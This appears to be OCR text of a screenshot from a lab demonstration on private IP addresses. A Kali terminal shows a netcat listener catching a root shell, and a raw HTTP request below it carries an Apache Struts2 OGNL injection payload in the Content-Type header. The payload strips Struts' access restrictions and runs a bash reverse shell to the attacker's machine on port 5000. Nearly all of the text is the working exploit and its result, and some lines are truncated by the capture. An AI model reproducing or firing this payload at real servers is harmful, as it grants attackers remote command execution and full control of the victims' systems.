 kali@kali: ~/Deskt
File Actions Edit View Help
kali@kali:~/Desktop$ nc -vlp 5000
listening on [any] 5000 ...
192.168.157.128: inverse host lookup fai
connect to [192.168.157.129] from (UNKNO
bash: cannot set terminal process group
bash: no job control in this shell
root@89cac8231112:/usr/src#
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.157.128:2001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.8,es;q=0.6
Connection: close
Content-Length: 0
Content-Type:%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAUL
T_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#contex
t['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#containe
r.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.ge
tExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='bash -i >
/dev/tcp/192.168.157.129/5000 0>&1 2>&1
').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contain
s('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).
(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=
#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().
getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInput
Stream(),#ros)).(#ros.flush())}
Re